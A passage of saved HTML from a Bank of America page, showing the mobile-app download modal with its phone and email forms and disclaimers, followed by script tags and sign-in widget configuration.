email&quot;,&quot;placeholder&quot;:&quot;Enter your email address&quot;,&quot;validationError&quot;:&quot;Please enter a valid email address&quot;},&quot;emailAddressField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Email Address&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;email&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;emailAddressFieldIpad&quot;,&quot;name&quot;:&quot;emailAddressField&quot;,&quot;class&quot;:&quot;js-emailAddressField&quot;,&quot;data-error-msg&quot;:&quot;Please provide a valid email address&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}},&quot;deviceDisclaimer&quot;:&quot;Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.&quot;},{&quot;label&quot;:&quot;Android&quot;,&quot;id&quot;:&quot;android-get-app&quot;,&quot;deviceType&quot;:&quot;Android&quot;,&quot;action&quot;:&quot;sms&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on Google Play&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-google-play-badge-CSX89f9024.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://play.google.com/store/apps/details?id=com.infonow.bofa&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can text a download link directly to your phone&quot;,&quot;disclaimer&quot;:&quot;By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.&quot;,&quot;placeholder&quot;:&quot;Enter your mobile phone number&quot;,&quot;validationError&quot;:&quot;Please enter a phone number&quot;},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberFieldAndroid&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;class&quot;:&quot;js-phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;deviceDisclaimer&quot;:&quot;Android is a trademark of Google Inc. Samsung is a registered trademark of Samsung Electronics Co., Ltd.&quot;},{&quot;label&quot;:&quot;Other&quot;,&quot;id&quot;:&quot;other-get-app&quot;,&quot;action&quot;:&quot;none&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Our mobile app isn't available for all devices &quot;,&quot;disclaimer&quot;:&quot;If you don't see an app for your device, you may still be able to access our mobile website by typing bankofamerica.com in your mobile web browser.&quot;,&quot;learnMoreLink&quot;:&quot;/online-banking/iphone-banking-app.go&quot;,&quot;learnMoreLinkText&quot;:&quot;Learn more about mobile banking options and supported devices&quot;}}],&quot;heading&quot;:&quot;Get the Mobile Banking app&quot;,&quot;closeAdaTextSpacer&quot;:&quot;close Modal: &quot;,&quot;interstitial&quot;:{&quot;header&quot;:&quot;Get the mobile banking app&quot;,&quot;content&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their polices.&quot;,&quot;continueLabel&quot;:&quot;Continue&quot;,&quot;cancelLabel&quot;:&quot;Go back to Bank of America&quot;},&quot;success&quot;:{&quot;icon&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-ico_approved-CSX287a7a41.svg&quot;,&quot;header&quot;:&quot;We've sent you a download link&quot;,&quot;emailContent&quot;:&quot;We sent an email with the download link to &lt;span class=\&quot;destination\&quot;&gt;&lt;/span&gt;&quot;,&quot;textContent&quot;:&quot;We sent a text message with the download link to &lt;span class=\&quot;destination\&quot;&gt;&lt;/span&gt;&quot;},&quot;error&quot;:{&quot;icon&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-ico_error-CSX5e531926.svg&quot;,&quot;header&quot;:&quot;We couldn't send the link&quot;,&quot;content&quot;:&quot;We're sorry we weren't able to send you the download link. Please try again, or use your mobile device to get the app from its app store.&quot;},&quot;buttons&quot;:{&quot;chooseDevice&quot;:&quot;Go&quot;,&quot;submitContact&quot;:&quot;Send&quot;,&quot;success&quot;:&quot;OK&quot;,&quot;error&quot;:&quot;OK&quot;,&quot;interstitialContinue&quot;:&quot;Continue&quot;,&quot;interstitialBack&quot;:&quot;Go back to Bank of America&quot;},&quot;deviceField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Select Your Device&quot;},&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;getAppDeviceSelect&quot;,&quot;name&quot;:&quot;getAppDeviceSelect&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;iPhone&quot;,&quot;value&quot;:&quot;iphone-get-app&quot;},{&quot;text&quot;:&quot;iPad&quot;,&quot;value&quot;:&quot;ipad-get-app&quot;},{&quot;text&quot;:&quot;Android&quot;,&quot;value&quot;:&quot;android-get-app&quot;},{&quot;text&quot;:&quot;Other&quot;,&quot;value&quot;:&quot;other-get-app&quot;}]}},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberField&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;emailAddressField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Email Address&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;email&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;emailAddressField&quot;,&quot;name&quot;:&quot;emailAddressField&quot;,&quot;data-error-msg&quot;:&quot;Please provide a valid email address&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}},&quot;jcr&quot;:&quot;copy/global/en/get-app-modal/global-getappmodal.json&quot;}}"><div id="globalGetAppModalContent" class="hide" data-options="{&quot;type&quot;:&quot;modal&quot;}" data-modal-close-txt="{&quot;default&quot;: &quot;close Modal:  Get the Mobile Banking app&quot;, &quot;device&quot;: &quot;close Modal:  Get the mobile banking app&quot;}"><div id="modal-title-get-app" class="row"><div class="column"><h4 class="title" data-font="cnx-regular">Get the Mobile Banking app</h4></div></div><div class="content"><form id="getAppDeviceForm" name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-dropdown spa-input--sparta2"><label class="spa-input-label" for="getAppDeviceSelect">Select Your Device<span class="spa-input-label--asterisk">&nbsp;*</span><span class="ada-hidden"></span></label> <select id="getAppDeviceSelect" name="getAppDeviceSelect" noemptyoption="true" autocomplete="off" class="spa-input-select" value="" data-val="" required="" aria-required="true" aria-invalid="false" aria-describedby="getAppDeviceSelect_errorMessage"><option value="iphone-get-app">iPhone</option><option value="ipad-get-app">iPad</option><option value="android-get-app">Android</option><option value="other-get-app">Other</option></select><p class="spa-input-hint" id="getAppDeviceSelect-hint-text"></p><div class="spa-input-error-message spa-icon--error" id="getAppDeviceSelect_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--medium spa-btn--primary" id="appChoiceSubmit" role="button" type="submit">Go</button></div></div></form><section id="iphone-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on the App Store</h5><a href="https://itunes.apple.com/us/app/bank-america-mobile-banking/id284847138?mt=8%27" class="app-store-download-link" id="appStoreDownloadLinkiPhone"><img class="app-store-image" src="./assets/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can text a download link directly to your phone</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="phoneNumberFieldiPhone">Phone Number<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden">In 999-999-9999 Format</span></label> <input type="text" aria-describedby="phoneNumberFieldiPhone_errorMessage phoneNumberFieldiPhone-hint-text" pattern="^\d{3}-\d{3}-\d{4}$" data-mobile-input-type="text" data-default-input-type="text" data-android-input-type="tel" data-mobile-pattern="^\d{3}-\d{3}-\d{4}$" data-default-pattern="^\d{3}-\d{3}-\d{4}$" data-sparta-input-format="phone" autocomplete="off" autocorrect="off" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;_&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:false,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true,&quot;alias&quot;:&quot;phone&quot;,&quot;mask&quot;:&quot;999-999-9999&quot;}" class="js-phoneNumberField spa-input-text" data-gis-mask="false" inputmode="numeric" maxlength="12" id="phoneNumberFieldiPhone" name="phoneNumberField" data-validation-rules="{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}" required="" aria-required="true" aria-invalid="false" data-sparta-input-format-initialized="true"><p id="phoneNumberFieldiPhone-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="phoneNumberFieldiPhone_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="sms" data-device-type="iPhone" type="submit" id="sendToDeviceBtniPhone">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a valid 10-digit phone number</div></div></form><div class="row"><div class="column"><p class="disclaimer contact-section">By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.</p></div></div><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.</p></div></div></section><section id="ipad-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on the App Store</h5><a href="https://itunes.apple.com/us/app/bank-of-america-mobile-banking/id284847138?mt=8" class="app-store-download-link" id="appStoreDownloadLinkiPad"><img class="app-store-image" src="./assets/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can send you a link by email</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-8"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="emailAddressField">Email Address<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden"></span></label> <input type="email" aria-describedby="emailAddressField_errorMessage emailAddressField-hint-text" data-mobile-input-type="email" data-default-input-type="email" data-android-input-type="email" data-mobile-pattern="" data-default-pattern="" data-sparta-input-format="email" autocorrect="off" autocapitalize="off" autocomplete="off" class="spa-input-text" data-gis-mask="false" id="emailAddressField" name="emailAddressField" data-error-msg="Please provide a valid email address" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:true,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true}" data-validation-rules="{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}" required="" aria-required="true" aria-invalid="false"><p id="emailAddressField-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="emailAddressField_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-4 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="email" data-device-type="iPad" type="submit" id="sendToDeviceBtniPad">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a valid email address</div></div></form><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.</p></div></div></section><section id="android-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on Google Play</h5><a href="https://play.google.com/store/apps/details?id=com.infonow.bofa" class="app-store-download-link" id="appStoreDownloadLinkAndroid"><img class="app-store-image" src="./assets/assets-images-global-get-app-modal-google-play-badge-CSX89f9024.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can text a download link directly to your phone</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="phoneNumberFieldAndroid">Phone Number<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden">In 999-999-9999 Format</span></label> <input type="text" aria-describedby="phoneNumberFieldAndroid_errorMessage  phoneNumberFieldAndroid-hint-text " pattern="^\d{3}-\d{3}-\d{4}$" data-mobile-input-type="text" data-default-input-type="text" data-android-input-type="tel" data-mobile-pattern="^\d{3}-\d{3}-\d{4}$" data-default-pattern="^\d{3}-\d{3}-\d{4}$" data-sparta-input-format="phone" autocomplete="off" autocorrect="off" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;_&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:false,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true,&quot;alias&quot;:&quot;phone&quot;,&quot;mask&quot;:&quot;999-999-9999&quot;}" class="js-phoneNumberField spa-input-text" data-gis-mask="false" inputmode="numeric" maxlength="12" id="phoneNumberFieldAndroid" name="phoneNumberField" data-validation-rules="{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}" required="" aria-required="true" aria-invalid="false" data-sparta-input-format-initialized="true"><p id="phoneNumberFieldAndroid-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="phoneNumberFieldAndroid_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="sms" data-device-type="Android" type="submit" id="sendToDeviceBtnAndroid">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a phone number</div></div></form><div class="row"><div class="column"><p class="disclaimer contact-section">By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.</p></div></div><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Android is a trademark of Google Inc. Samsung is a registered trademark of Samsung Electronics Co., Ltd.</p></div></div></section><section id="other-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Our mobile app isn't available for all devices</h5><p class="disclaimer">If you don't see an app for your device, you may still be able to access our mobile website by typing bankofamerica.com in your mobile web browser.</p><a href="https://secure.bankofamerica.com/online-banking/iphone-banking-app.go">Learn more about mobile banking options and supported devices</a></div></div></section><section id="interstitial" class="row"><div id="modalContentInt" class="column"><h3 data-font="cnx-regular">Get the mobile banking app</h3><div class="content"><p>Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their polices.</p><p class="spa-btn-group"><a class="spa-btn spa-btn--small spa-btn--primary" id="continue-link">Continue </a><button type="button" class="spa-btn spa-btn--small spa-btn--secondary confirm-action-complete">Go back to Bank of America</button></p></div></div></section><section id="sendToDeviceSuccess" class="with-bottom-padding"><h4 class="title" data-font="cnx-regular">We've sent you a download link</h4><div class="content with-icon success-icon"><p class="emailAction hide">We sent an email with the download link to <span class="destination"></span></p><p class="textAction hide">We sent a text message with the download link to <span class="destination"></span></p></div><div class="primary-action"><button type="button" class="spa-btn spa-btn--small spa-btn--primary confirm-action-complete">OK</button></div></section><section id="sendToDeviceError" class="with-bottom-padding"><div class="row"><div class="column"><h4 class="title" data-font="cnx-regular">We couldn't send the link</h4><div class="content with-icon error-icon">We're sorry we weren't able to send you the download link. Please try again, or use your mobile device to get the app from its app store.</div><div class="primary-action"><button type="button" class="spa-btn spa-btn--small spa-btn--primary confirm-action-complete">OK</button></div></div></div></section></div></div></div></div></div></section></div></div></div></div><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/gt-nav-unauth-secure-bofa-widget-1.0.0-internal-scripts-0925444e0f1a.js.download"></script><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/common-es6-components-b35849ce0b306dd52c48.m.js.download"></script><script widget-name="gt-nav-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-nav-unauth-widget-container" src="./assets/gt-nav-unauth-secure-bofa-widget-1.0.0-es6-page-17eca4414363e02c288b.m.js.download"></script></div></div><div id="gt-quick-trade-ticket-placeholder"><div id="gt-quick-trade-ticket" class="gt-quick-trade-ticket-container"><div id="gt-quick-ticket"></div><div id="gt-quick-trade"></div></div></div></div></div></div></div></div></div></section></div><div name="pageConfigLayout"><div data-component="layout" data-layout="flex-grid-layout" data-version="" class="sparta-layout flex-grid-layout" id="top"><section id="head-row" class="head-row small-centered"><div class="row small-collapse"><div class="column"></div></div></section><section class="small-centered section-body"><div class="row small-collapse"><div class="column"><div id="SecureAhOmniChannelAuthWrapperModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.login.modules/secure-ah-omni-channel-auth-wrapper-module" data-init="SecureAhOmniChannelAuthWrapperModule" data-module-parameters="{}" class="secure-ah-omni-channel-auth-wrapper-module-class-v-1-0-3 secure-ah-omni-channel-auth-wrapper-module" data-module="login-secure-ah-omni-channel-auth-wrapper-module" data-version="1.0.3" data-options="{}"><div class="row"><div class="columns small-12 large-6 large-push-3 medium-10 medium-push-1" id="secure-ah-omni-channel-auth-wrapper-container"><div id="secure-ah-omni-channel-auth-wrapper-error-container"></div><section class="module-container"><div id="secureAhOmniChannelAuthMainVueModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.login.modules/secure-ah-omni-channel-auth-main-vue-module" data-init="SecureAhOmniChannelAuthMainVueModule" data-module-parameters="{}" class="secure-ah-omni-channel-auth-main-vue-module-class-v-1-17-7 secure-ah-omni-channel-auth-main-vue-module" data-module="login-secure-ah-omni-channel-auth-main-vue-module" data-version="1.17.7" data-options="{&quot;configData&quot;:{&quot;SECURELOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS_V2&quot;,&quot;isStandalone&quot;:true,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;prodpublicKey&quot;:&quot;76E4D6D9-E34A-A25A-1044-5BA6711458AF&quot;,&quot;captchaFlowName&quot;:&quot;DAPLOGINCAPTCHASI&quot;},&quot;OLBwidgetOptns&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;7AB3CF1341CA460A84D1167C04F8F5E4&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;OLBWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C271AEF0199F98FD87DF2EA109A49A5&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MISWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C2698800199E6BC6C91F9207A298F4C&quot;,&quot;enrollLnk&quot;:&quot;skip&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MANGECREDITWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C24DD280199EE1DE15FE3E46F65A3D2&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;HOMELOANWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C276A8D0199EFBC259F8774074A7492&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;SBWIDGETLOGIN&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;3C2808CF0199F59788E6AFDF109CB4B6&quot;,&quot;source&quot;:&quot;CONSUMER&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;BOA&quot;,&quot;client&quot;:&quot;BOA&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;BOA&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;BOA&quot;,&quot;skin-name&quot;:&quot;secure-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;pageID&quot;:&quot;SGNONCHLNG&quot;,&quot;platform&quot;:&quot;CONSUMER&quot;,&quot;authType&quot;:&quot;Login-BOA&quot;,&quot;endpointKey&quot;:&quot;CONS&quot;},&quot;MLLOGINPAGE&quot;:{&quot;callbackTarget&quot;:{},&quot;pid&quot;:&quot;9D1458BF0E864420A83418A0D01226B1&quot;,&quot;source&quot;:&quot;GWIM&quot;,&quot;usecase&quot;:&quot;signon&quot;,&quot;flowName&quot;:&quot;SignInIdPwd&quot;,&quot;lob&quot;:&quot;ML&quot;,&quot;client&quot;:&quot;ML&quot;,&quot;state&quot;:&quot;A&quot;,&quot;channel&quot;:&quot;WEB&quot;,&quot;clientId&quot;:&quot;ML&quot;,&quot;context&quot;:&quot;&quot;,&quot;originatingFrom&quot;:&quot;GWIM&quot;,&quot;skin-name&quot;:&quot;ml-ls-skin&quot;,&quot;showSaveOIDCheck&quot;:&quot;true&quot;,&quot;isModal&quot;:&quot;false&quot;,&quot;keepSessionAlive&quot;:&quot;false&quot;,&quot;showWidgetHeader&quot;:false,&quot;enableDI&quot;:&quot;false&quot;,&quot;platform&quot;:&quot;GWIM&quot;,&quot;pageID&quot;:&quot;TORLSML&quot;,&quot;authType&quot;:&quot;Login-ML&quot;,&quot;u2f&quot;:false,&quot;endpointKey&quot;:&quot;V2&quot;,&quot;llepublicKey&quot;:&quot;D71E4AC2-434F-658F-AC82-200594DDB144&quot;,&quot;p